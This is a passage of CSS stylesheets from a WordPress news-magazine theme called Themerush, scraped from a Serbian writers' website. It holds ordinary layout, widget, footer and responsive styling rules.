	border-right:1px solid #555555;

	border-bottom:1px solid #eaeaea;

	letter-spacing:0;

	outline:none;

	padding:11px 18px;

	text-decoration:none;

	display:block;

	font-size:15px;

	text-align:center;

	color:#FFF;

}

.tabs-nav li a:hover {

}

.tabs-nav li a:hover,.tabs-nav li.active a {

}

.tabs-nav li.active a {

	color:#FFF;

	background:#dd3333 url(img/title.png) bottom repeat-x;

}

.fb_iframe_widget {

	background: #fff;

}

/* =================================== Sidebar_center (widgets ads 4 block) ===================================*/

.themeloy_fblikebox_widget,.ads300x250-thumb,.ads160x600-thumb {

	text-align:center;

}

.sidebar_center .ads125 {

	background:#FFF;

	border:1px solid #E2E2E2;

	padding-bottom:20px;

}

.sidebar_center .ads125 .four-ads-blocks {

	padding-left:5px;

}

ul.four-ads-blocks {

	list-style-type:none

}

ul.four-ads-blocks li {

	list-style-type:none;

	float:left;

	border:none;

	margin-bottom:20px;

	margin-right:20px;

	width:125px;

	height:125px;

}

ul.four-ads-blocks li.ads1 {

	margin-left:10px;

}

ul.four-ads-blocks li.ads2 {

	margin-right:0px;

}

.container.center_350 ul.four-ads-blocks li.ads1, .container.center_350 ul.four-ads-blocks li.ads3 {

	margin-left:35px;}

ul.four-ads-blocks li.ads3 {

	margin-left:10px;

	margin-bottom:0px;

}

ul.four-ads-blocks li.ads4 {

	margin-right:0px;

	margin-bottom:0px;

}

ul.four-ads-blocks li a img {

	display: block;

}

/* =================================== Sidebar_center (widgets comments) ===================================*/

.sidebar_center .widget_comments {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .widget_comments ul {

	padding-left:15px;

}

.sidebar_last .widget_comments ul {

	padding-left:0px;

}

.sidebar_last .widget_comments ul li {

	width:100%;

	border-bottom:1px solid #C5C5C5;

}

.widget_comments ul li {

	overflow:hidden;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #eeeeee;

	width:95%;

}

.widget_comments ul li:last-child {

	margin-bottom:0;

	padding-bottom:0;

	border:none;

}

.widget_comments .comment-time {

	font-size:12px;

	color:#999999;

}

.widget_comments .comment-text {

	font-size:12px;

	font-weight:bold;

	color:#999999;

}

.widget_comments .avatar {

	width:55px;

	height:55px;

	float:left;

	margin-right:10px;

}

/* =================================== Sidebar_center (widgets search) ===================================*/

.search-cus {

	margin:auto;

	width:300px;

	float:none;

	overflow:hidden;

	margin-bottom:30px;

}

.search-cus form {

	float:left;

	width:300px;

}

.search-cus .text {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.search-cus .buttons {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor:pointer;

}

.sidebar_content .widget_search {

	width: auto;

	overflow:visible;

	margin-bottom:40px;

}

.widget_search {

	margin:auto;

	width:300px;

	float:none;

	overflow:hidden;

	margin-bottom:30px;

}

.widget_search form {

	float:left;

	width:300px;

}

.widget_search #s {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.widget_search #searchsubmit {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:27px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor: pointer;

}

/* =================================== Sidebar_center (carousel) ===================================*/

.sidebar_center .jcarousel li {

	margin-left:7px;

	width:300px;

}

.sidebar_center .widget.carousel {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .jcarousel-container-horizontal .ulpost_title a.title {

	font-size: 15px;

}

/* =================================== Sidebar_center (recent port) ===================================*/

.widget.rec {

	background:#fff;

	clear:both;

	float:left;

	border:1px solid #e2e2e2

}

.sidebar_center .widget,.sidebar_last .widget {

	width:100%;

	overflow: hidden;

}

/* =================================== Sidebar_center (widgets flickr) ===================================*/

.sidebar_center .ht_flickr_widget {

	background:#fff;

	border:1px solid #E2E2E2;

}

.sidebar_center .image-flickr-widget {

	list-style:none !important;

	margin-right:-10px;

	padding-left:13px;

}

.sidebar_center .ht_flickr_widget .image-flickr-widget a {

	border:5px solid #ebebeb;

}

.sidebar_center .image-flickr-widget .image-flickr-widget a {

	border:5px solid #f3f3f3;

}

.image-flickr-widget {

	list-style:none !important;

	margin-right:-10px;

}

.image-flickr-widget li {

	border:0px !important;

	padding:0px !important;

}

.image-flickr-widget a {

	float:left;

	width:50px;

	height:50px;

	margin-right:10px;

	margin-bottom:6px;

	border:5px solid #333;

	-webkit-transition:all 0.2s ease-in-out;

	-moz-transition:all 0.2s ease-in-out;

	-o-transition:all 0.2s ease-in-out;

	-ms-transition:all 0.2s ease-in-out;

	transition:all 0.2s ease-in-out;

}

.image-flickr-widget a:hover {

	border-color:#dd3333;

}

.image-flickr-widget img {

	display:block;

	width:50px;

	height: 50px;

}

/* =================================== Sidebar_last (widgets)===================================*/

.container .sidebar_last {

	float:right;

	background:#f3f3f3 url(img/noise.png) repeat;

	width:195px;

	margin-right:-10px;

	margin-top:-19px;

	padding-bottom:59px;

	padding-top:15px;

}

.container .sidebar_last .grid_2 {

	width:160px;

	padding:0px;

	margin:0px 0px 0px 17px;

}

.sidebar_last_space {

	width:10px;

	height:19px;

	display:block;

	clear:both;

}

.container .sidebar_last .review-post .ulpost_title a {

	font-size:15px;

}

.container .sidebar_last .review-post .image_review_wrapper {

	margin-bottom:5px;

}

.sidebar_last .ulpost .entry-thumb {

	margin: 1px 0px 10px 0px;

	width:160px;

	height: 120px;

}

.sidebar_last .ulpost .entry-thumb img {

	width:160px;

	height: 120px;

}

.sidebar_last .widget.themeloy-popularpost-widget {

	clear:both;

	float:left;

	border:none;

	background:none;

}

.sidebar_last .ulpost {

	padding:0px;

}

.sidebar_last .ht_flickr_widget .image-flickr-widget a {

	border: 5px solid #b7b7b7;

}

/* =================================== Sidebar_last (widgets recent posts)===================================*/

.recent-posts ul.ulpost,.themeloy-popularpost-widget ul.ulpost {

	padding:0px 10px;

}

.sidebar_last .widget.rec {

	clear:both;

	float:left;

	border:none;

	background:none;

}

.sidebar_last .recent-posts ul.ulpost, .sidebar_last .themeloy-popularpost-widget ul.ulpost{ padding: 0px;}

.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .themeloy-popularpost-widget ul.ulpost li {

	border:none;

	background:url(img/social_count_border.png) repeat-x bottom;

	padding-bottom:10px;

}

.sidebar_last .recent-posts ul.ulpost li:last-child,.sidebar_last .themeloy-popularpost-widget ul.ulpost li:last-child {

	background:none;

}

.sidebar_last .recent-posts ul.ulpost li a.title,.sidebar_last .themeloy-popularpost-widget ul.ulpost li a.title {

	margin-top:10px;

	font-size:15px;

}

.sidebar_content .widget-title {

	margin-left:-20px;

	margin-right:-21px;

	background:#f9f9f9;

	border-bottom:1px solid #e1e1e1;

	border-top:1px solid #e1e1e1;

	color:#3f4457;

	padding: 2px 0px;

}

/* =================================== Sidebar_last (widgets popular post)===================================*/

.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .popular-post ul.ulpost li {

	width:100%;

}

.recent-posts ul.ulpost li,.themeloy-popularpost-widget ul.ulpost li {

	border-bottom:1px solid #eeeeee;

	padding-bottom:10px;

	margin-bottom:10px;

	width:93%;

}

.themeloy-popularpost-widget ul.ulpost{ margin-bottom:0px;}

.themeloy-popularpost-widget .widget{ margin-bottom:15px;}

.recent-posts ul.ulpost li:last-child,.themeloy-popularpost-widget ul.ulpost li:last-child {

	border-bottom:none;

	margin-bottom: 0px;

}

.recent-posts ul.ulpost li a,.themeloy-popularpost-widget ul.ulpost li a {

}

/* =================================== Sidebar_last (carousel)===================================*/

.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {

	right:36px;

}

.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {

	right:10px;

}

.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {

	background:#222 url('img/button-previous.png') center top no-repeat;

}

.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {

	background:#222 url('img/button-next.png') center top no-repeat;

}

.sidebar_last .widget.carousel {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_last .jcarousel-container-horizontal {

	padding-left:16px;

	padding-bottom: 10px;

}

/* =================================== Post news ===================================*/

.post-news {

	padding-bottom:20px;

	margin-bottom:20px;

	border-bottom:1px solid #E0E0E0;

	position:relative;

	width:100%;

}



.post img {	

	max-width:100%;

	height:auto;

}

.post-title h3,.post-title h4 {

	margin-bottom:0;

}

.post-news .image_review_wrapper {

	float:left;

	margin-right:15px;

	width:300px;

}

.post-news .post_title h3 {



	font-size:20px;

	margin-bottom:0px;

	line-height:25px;

}

.post .post-meta,.post-news .post-meta {

	width:auto;

}

.post .post-meta {

	margin-bottom:20px;

}

h3.page-title {

	padding-bottom:10px;

	border-bottom:none;

}

h3.categories-title {

	padding-bottom:10px;

	border-bottom:3px solid #222;

}

.post h2 {

	margin-bottom:5px;

	font-size:25px;

	text-align:left;

}

.blogtitle {

	font-size:16px;

}

.popular-post,.recent-posts {

	margin-bottom:0px;

}

.archive-month,.archive-year {

	font-size:24px;

}

.description {

	margin-top:-40px;

}

.relativepost ul {

	margin-bottom:0px;

}

.relativepost h5,.moreincategories h5 {

	font-size:18px;

}

.relativepost ul li .ulpost_title a,.moreincategories ul li .ulpost_title a {

	font-size:14px;

}

.relativepost,.moreincategories {

	float:left;

	position:relative;

	width: 270px;

	margin-right:10px;

}

/* =================================== meta ===================================*/

.post-meta {

	font-size:11px;

	margin:0px;

	width:150px;

	color:#9c9c9c;

}

.post-meta i {

	color:#9c9c9c

}

.post-meta .meta-date,.post-meta .date {

	font-size:12px;

	margin-right:5px;

	color:#9c9c9c;

}

.post-meta .meta-user a,.post-meta .meta-cat a,.post-meta .meta-comment a {

	font-size:12px;

	margin-right:5px;

	color:#9c9c9c;

}

.post-meta .star-tab {

	display:block;

}

.relativepost .post-meta span.last-meta a,.moreincategories .post-meta span.last-meta a,.post-meta span.last-meta a {

	font-size:12px;

	font-weight:normal;

	border-right: none;

}

/* =================================== auth ===================================*/

.auth .socialmedia span {

	text-align:center;

	width:20px;

	height:20px;

	display:inline-block;

	padding:0px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.auth .socialmedia span a {

	display:block;

}

.auth .socialmedia span a i {

	color:#FFF;

	font-size:13px;

}

.auth .socialmedia span.globe {

	background:#ff835e;

}

.auth .socialmedia span.facebook {

	background:#3b5999;

}

.auth .socialmedia span.twitter {

	background:#00aced;

}

.auth .socialmedia span.googleplus {

	background:#d61e1e;

}

.auth img {

	position:relative;

	float:left;

	padding-right:15px;

}

.auth {

	background:#f9f9f9;

	border:1px solid #e2e2e2;

	padding:10px;

	margin-bottom:30px;

	min-height:88px;

}

.auth h5 {

	margin-bottom:5px;

}

.auth i {

	font-size:20px;

}

.auth span {

	padding-right:10px;

}

.auth p {

	margin-bottom: 14px;

}

/* =================================== post nav ===================================*/

.postnav {

	border-top:3px solid #222;

	padding-top:20px;

	position:relative;

	width:100%;

	padding-bottom:40px;

}

.postnav a {

	font-size:15px;

}

.postnav span.nextpost {

	margin-left:10px;

}

.postnav span.previouspost {

	margin-right:10px;

}

.postnav span i {

	font-size:16px;

}

#nextpost {

	position:relative;

	float:right;

	margin-bottom:5px;

}

#prepost {

	position:relative;

	float:left;

	margin-bottom: 5px;

}

/* =================================== comment ===================================*/

#commentform label {

	float:left;

	padding-right:20px;

	width:70px;

}

.comment {

	position:relative;

	margin-bottom:20px;

}

.comment-meta {

	margin-bottom:20px;

}

.comment-meta img {

	margin-right:20px;

	float:left;

}

.comment-meta cite {

	display:block;

	font-size:14px;

	padding-bottom:10px;

}

.comment-content {

	display:block;

	border:1px solid #D2D2D2;

	background:#FCFCFC;

	margin:20px 0 0;

	padding:10px 20px 25px;

}

.comment .reply {

	background:#E2E2E2;

	margin-top:-29px;

	padding:5px 10px;

	position:absolute;

	border-top:1px solid #D2D2D2;

	border-left:1px solid #D2D2D2;

	right:1px;

}

.comment time {

	font-size: 11px;

}

/* This imageless css button was generated by CSSButtonGenerator.com */

#commentform #submit {

	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;

	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;

	box-shadow:inset 0px 1px 0px 0px #ffffff;

	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#ededed),color-stop(1,#dfdfdf) );

	background:-moz-linear-gradient( center top,#ededed 5%,#dfdfdf 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#dfdfdf');

	background-color:#ededed;

	border:1px solid #dcdcdc;

	display:inline-block;

	color:#777777;

	font-size:14px;

	padding:6px 24px;

	text-decoration:none;

}

#commentform #submit:hover {

	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#dfdfdf),color-stop(1,#ededed) );

	background:-moz-linear-gradient( center top,#dfdfdf 5%,#ededed 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf',endColorstr='#ededed');

	background-color:#dfdfdf;

	cursor:pointer;

}

#commentform #submit:active {

	position:relative;

	top:1px;

}

.comments-area {

	padding:10px;

	background:#f9f9f9;

	border:1px solid #e2e2e2;

}

.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:445px;}

.comments-area textarea, .comments-area input[type="text"]{ width:465px;}

.comments-area h3#reply-title {

}

.comments-area .form-allowed-tags {

	font-size:12px;

}

.imagefeature {

	position:relative;

	float:left;

	margin-right:20px;

}

.required {

	position:relative;

	color: #900;

}

/* =================================== scroll to top ===================================*/

#toTop {

	display:none;

	text-decoration:none;

	position:fixed;

	bottom:10px;

	right:10px;

	overflow:hidden;

	width:40px;

	height:40px;

	border:none;

	text-indent:-999px;

	z-index:99999;

	background:#555555 url(img/ui.totop.png) no-repeat center top;

	-webkit-border-radius:5px;

	-moz-border-radius:5px;

	-o-border-radius:5px;

	border-radius:5px;

}

#toTopHover {

	background:#1b1b1b url(img/ui.totop.png) no-repeat center top;

	width:40px;

	height:40px;

	display:block;

	overflow:hidden;

	-webkit-border-radius:5px;

	-moz-border-radius:5px;

	-o-border-radius:5px;

	border-radius:5px;

}

#toTop:active,#toTop:focus {

	outline: none;

}

/* =================================== pagination ===================================*/

.pagination {

	margin-bottom:20px;

	text-align:center;

}

.pagination .page {

	border:1px solid #E0E0E0;

	color:#757B7F;

	font-size:12px;

	line-height:15px;

	padding:5px 10px;

	text-decoration:none;

	background:#E2E2E2 url(img/date-bg.png) repeat-x bottom;

	cursor:pointer;

	transition:all 0.3s;

	-webkit-transition:all 0.3s;

	-moz-transition:all 0.3s;

	margin:0 5px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	font-weight:bold;

}

.pagination .page:hover {

	background:#dd3333 url(img/date-bg.png) repeat-x bottom;

	color:#fff;

}

.pagination a:hover{

	color:#fff;

}

.pagination span.page {

	background:none;

}

.pagination .current,.pagination .page-num:hover {

	background-color:#E45922;

	color: #FFFFFF;

}

/* =================================== Tag ===================================*/

.widget_tag_cloud {

	float:left;

}

.widget_tag_cloud .tagcloud a {

	float:left;

	color:#fff;

	font-size:12px !important;

	padding:2px 7px;

	background:#666;

	margin:0 6px 6px 0;

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

	webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.widget_tag_cloud .tagcloud a:last-child{ margin-bottom:20px;}

.widget_tag_cloud .tagcloud a:hover {

	background:#dd3333;

}

ul.tags {

	list-style:none;

	margin:0px;

}

a.tags {

	padding:5px 10px;

	background:#FFF;

	font-size:12px;

	text-decoration:none;

	color:#757b7f;

	margin-right:5px;

	display:block;

	float:left;

	margin-bottom:5px;

}

ul.tags li {

	list-style:none;

	display:inline;

	float:left;

	height:24px;

	padding:0;

	margin-right:5px;

	margin-bottom:0px;

}

ul.tags li a {

	border:1px solid #E0E0E0;

	padding:5px 10px;

	font-size:12px;

	text-decoration:none;

	color:#757b7f;

	line-height:15px;

}

ul.tags li a:hover {

	background-color:#E45922;

	color:#FFF;

}

.tag-cat {

	position:relative;

	list-style:none;

	margin-bottom:10px;

	padding:10px 0px;

}

.tag-cat li {

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	background:#444444;

	color:#FFF;

	display:inline;

	padding:5px;

}

.tag-cat li i {

	padding-right:0px;

	font-size:12px;

	margin-right:2px;

}

.tag-cat li a,.tag-cat li a:hover {

	color:#FFF;

	font-size:12px;

}

.blog-tag {

	position:relative;

	float:left;

	border-bottom:1px solid #3155e3;

	color:#141010;

}

.tag .count {

	background:#4e6ff4;

	line-height:10px;

	padding:2px;

	color:#FFF;

	margin-left:5px;

	margin-bottom: 0px;

}

.comment-tab .ulpost li .entry-thumb{ width:65px; height:65px;}

.comment-tab .ulpost li .entry-thumb img{  width:65px; height:65px;}

.container .sidebar_center .comment-tab .ulpost_title a.title{ font-weight:bold; font-size:12px;}

.comment-tab .ulpost_title a.title{ font-family:Arial, Helvetica, sans-serif;}

/* =================================== Sidebar ===================================*/

.sidebar {

	margin-bottom:20px;

}

.sidebar .col1 {

	margin-left:0px;

}

.sidebar ul,.topsidebar ul,.bottomsidebar ul {

	margin-bottom:0;

}

.sidebar a {

	text-decoration:none;

}

.topsidebar,.bottomsidebar {

	background:#fcfcfc;

	border-top:1px solid #EBEBEB;

	padding-top:20px;

}

.sidebar .tab-content .ulpost li {

}

.categories li {

	float:left;

	width:120px;

	margin-right:17px;

}

.pagelist li {

	float:left;

	width:250px;

	margin-right:17px;

}

.archieve li {

	float:left;

	width:100%;

	margin-right: 17px;

}

/* =================================== Footer (column1,column2,column3,column4,widgets) ===================================*/

#footer-container {

	background:#1e2021;

	padding:29px 0 0 0;

	color:#b0b0b0;

}

#footer-container-none {

	background:#1e2021;

	padding:0px;

	color:#b0b0b0;

}

#footer-container-none .footer-columns{ display:none;}

#footer-container .footer-columns {

}

#footer-container .footer-columns .comment-text a.title {

	color:#D8D8D8;

	font-size:12px;

}

#footer-container .footer-columns a.title {

	color:#D8D8D8;

	font-size:14px;

}

#footer-container .footer-columns a.title {

	color:#D8D8D8;

}

#footer-container .footer-columns a.title:hover {

	color:#969696;

}

#footer-container .footer-columns .widget-title {

	font-size:18px;

	color:#FFF;

	text-transform:none;

}

#footer-container .footer-bottom {

	background:#1b1b1b;

	color:#b0b0b0;

	padding:16px 0;

}

#footer-container-none .footer-bottom {

	background:#1b1b1b;

	color:#b0b0b0;

	padding:16px 0;

}

#footer-bottom .bottom-menu {

	display:block;

	float:right;

}

#footer-bottom .bottom-menu ul {

	margin:8px 0 0;

	list-style:none;

}

#footer-bottom .bottom-menu ul li {

	display:inline;

	padding-left:15px;

}

#footer-bottom .bottom-menu ul li a {

	font-size:12px;

	line-height:40px;

	color:#b0b0b0;

	text-decoration:none;

}

#footer {

	min-height:200px;

	padding-top:10px;

	background:#FCFCFC;

	border-top:1px solid #EBEBEB;

}

#footer h4 {

	margin-bottom:14px;

}

#footer-bottom .row {

	margin-bottom:0px;

}

#footer-bottom {

}

#footer-bottom p {

	color:#FFF;

	font-size:12px;

	line-height:40px;

	margin:8px 0 0 1px;

}

#footer-bottom ul li #scrolltotop img {

	max-width:14px;

}

.footer-left {

	font-size:13px;

}

.footer-right {

	text-align:right;

}

.footer-right ul.menu-footer {

	margin:0px;

}

.footer-right ul.menu-footer li {

	list-style:none;

	margin:0 5px;

	display:inline-block;

	color:#FFF;

	border-top:3px solid transparent;

}

.footer-right ul.menu-footer li.current {

	border-top:3px solid #FFF;

}

.footer-right ul.menu-footer li a {

	text-decoration:none;

	color:#b0b0b0;

	font-size:13px;

}

.footer-right ul.menu-footer li a:hover {

	color:#747474;

}

.footer-columns .widget_search form,.footer-columns .newsletter form {

	width:272px;

}

.footer-columns .widget_search #s,.footer-columns .newsletter .text {

	width:135px;

}

.footer-columns .recent-posts ul.ulpost li,.footer-columns .popular-post ul.ulpost li {

	border-bottom:1px solid #404142;

}

.footer-columns .recent-posts ul.ulpost li:last-child,.footer-columns .popular-post ul.ulpost li:last-child {

	border-bottom:none;

}

.footer-columns .themeloy-popularpost-widget {

	background:none;

	border:none;

}

.footer-columns .widget.rec {

	background:none;

	border:none;

}

.footer-columns .post-meta {

	width:250px;

}

.footer-columns .triple .tabs-container {

	background:#404142;

	border:none;

}

.footer-columns .tab-content .ulpost li {

	border-bottom:1px solid #565657;

}

.footer-columns .tab-content .ulpost li:last-child {

	border-bottom:none;

}

.footer-columns .comment-text a {

	font-size:13px;

}

.footer-columns .widget_comments ul li {

	border-bottom:1px solid #404142;

}

.footer-columns .widget_comments ul li:last-child {

	border-bottom: none;

}

/* ===================================================== calendar ====================================================*/

#calendar_wrap {

	padding:0 2px 0 1px;

}

#calendar_wrap caption {

	font-size:18px;

	line-height:18px;

	color:#FFF;

	text-align:left;

	margin-bottom:28px;

	margin-top:8px;

}

.sidebar_center #calendar_wrap thead th, .sidebar_center #calendar_wrap tbody td {

	padding:8px 14px;

}

.sidebar_content #calendar_wrap caption, .sidebar_center #calendar_wrap caption, .sidebar_last #calendar_wrap caption{

	color:#666;

	margin-bottom:10px;

}

.sidebar_last #calendar_wrap thead th, .sidebar_last #calendar_wrap tbody td {

	padding:8px 4px;

}

#calendar_wrap thead th,#calendar_wrap tbody td {

	padding:8px 8px;

	background:#48494a;

	border:1px solid #17191a;

	border-bottom:none;

	border-left:0;

	font-size:12px;

	line-height:15px;

	color:#fff;

	text-align:center;

}

#calendar_wrap tbody td {

	color:#a4a4a4;

	background:#333;

}

#calendar_wrap tbody td#today {

	background:#dd3333;

	color:#FFF;

}

#calendar_wrap tbody td a {

	color:#a4a4a4;

	display:block;

}

#calendar_wrap tbody td a:hover {

	color:#fff;

}

#calendar_wrap tbody td.pad {

	background:none;

	border:none;

}

#calendar_wrap tfoot td {

	padding-top:11px;

	font-size:9px;

	line-height:12px;

	text-transform:uppercase;

}

#calendar_wrap tfoot td a {

	color:#8e8e8e;

	text-decoration:none;

}

#calendar_wrap tfoot td a:hover {

	color:#dd3333;

}

#calendar_wrap tfoot #next {

	text-align: right;

}







/* ===================================================== Buttons ====================================================*/

.button {

	color:#fff !important;

	padding:6px 10px 8px;

	background-color:#322f32;

	border:none;

	margin-right:25px;

	position:relative;

	-webkit-user-select:none;

	cursor:pointer;

	vertical-align:baseline;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	border-radius:3px;

	border-top:1px solid #999999;

	text-decoration:none;

}

.button.small {

	font-size:12px;

	padding:3px 7px 4px;

}

.button.medium {

	font-size:12px;

	padding:5px 10px 7px;

}

.button.large {

	font-size:16px;

	padding:10px 15px;

}

.button:active {

	position:relative;

	top:3px;

	-webkit-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

	-moz-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

	box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

}

.button:active:after {

	content:"";

	width:100%;

	height:3px;

	background:#fff;

	position:absolute;

	bottom:-1px;

	left:0;

}

.seeMore {

	position:relative;

	float:right;

	display:block;

	border:1px solid #f6f6f6;

}

.button.blue {

	background:#4e75bc;

}

.button.green {

	background:#2fa16e;

}

.button.pink {

	background:#b84e8c;

}

.button.orange {

	background:#ef8e11;

}

.button.darkred {

	background:#9d4c23;

}

.button.red {

	background:#c23a04;

}

.button:last-of-type {

	margin:0;

}

.button.gradient {

	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.2,rgba(0,0,0,0.1)),color-stop(1,rgba(255,255,255,0.2)) );

	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );

	background-image:gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );

}

.button.gradient:hover {

	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.1,rgba(0,0,0,0.3)),color-stop(1,rgba(255,255,255,0.1)) );

	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );

	background-image: gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );

}

/* =================================== Page 404 ===================================*/

.page_error {

	text-align:center;

}

.page_error h1.big {

	font-size:180px;

	line-height:normal;

	text-shadow:0px 8px rgba(0,0,0,0.2);

	-moz-text-shadow:0px 8px rgba(0,0,0,0.2);

	-webkit-text-shadow: 0px 8px rgba(0,0,0,0.2);

}



.share-post{clear:both;margin:10px 0 0;padding:10px 0 0px 10px;background:#F7F7F7;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;}

.share-post li{float:left;width:106px;}

/* =================================== IE ===================================*/

.ie7 .container .sidebar_content {

	margin-top:19px;

}

.ie7 .latest-news{ overflow:hidden;}

.ie7 .container .sidebar_center {

	margin-top:0px;

}

.ie7 .main-post-large-style .post_type i, .ie7 .main-post-large .post_type i, .ie7 .post-tab-home .post_type i, .ie7 .image_review_wrapper .post_type i{ margin-top:5px;}

.ie7 .slider_post_type .post_type i{ margin-top:10px;}

.ie7 .relativepost .post-meta, .ie7 .moreincategories .post-meta, .ie7 .sidebar_center .post-meta{ width: 150px;}

.ie7 .sf-menu #home a{padding: 16px 19px 16px 19px;}

.ie7 .container .sidebar_last {

	margin-top:0px;

}

.ie7 .header-top-right ul.menu-top li {

	display:inline;

}

.ie7 .share-search li {

	display:inline

}

.ie7 .header-top-left p.date {

	display:inline;

}

.footer-right ul.menu-footer li {

	display:inline;

}

.ie7 .caption {

	bottom: 0px;

}





.ie8 .sidebar_last .image_review_wrapper img{ height:110px;}

.ie8 .post-news .image_review_wrapper, .ie8 .home-page-tab .post-tab-home .image_review_wrapper, .ie8 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width:300px;}











--- FILE ---
content_type: text/css
request_url: https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/layout.css?ver=1.6
body_size: 7274
content:
/*
* Theme Name: Themerush
* Theme URI: http://themeforest.net/user/themeloy
* Description: Blog and news magazine for designer and newspaper showing content online.
* Author: Themeloy
* Author URI: http://themeforest.net/user/themeloy
* Version: 1.6
License: GNU General Public License
License URI: license.txt
*/



@media only screen and (min-width:768px) and (max-width:1190px) {
	
.full-wrapper.two-columns-layout .row,
.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:960px;}

.full-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_6{width: 440px;}

.full-wrapper.two-columns-layout .header-main .grid_2,
.box-wrapper.two-columns-layout .header-main .grid_2{width: 210px;}

.full-wrapper.two-columns-layout .grid_12,
.box-wrapper.two-columns-layout .grid_12{width: 920px;}

.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip,
.box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 815px;}

.full-wrapper.two-columns-layout .main-menu .grid_10,
.box-wrapper.two-columns-layout .main-menu .grid_10{width: 745px;}

.full-wrapper.two-columns-layout .main-menu .grid_2,
.box-wrapper.two-columns-layout .main-menu .grid_2{width: 135px;}

.full-wrapper.two-columns-layout .flexslider .caption{width: 540px;}
.box-wrapper.two-columns-layout .flexslider .caption{ width: 559px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 259px; float:left;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 280px; float:left;}

.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 280px; float:right;}

.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 285px;}

.full-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{width: 118px;}
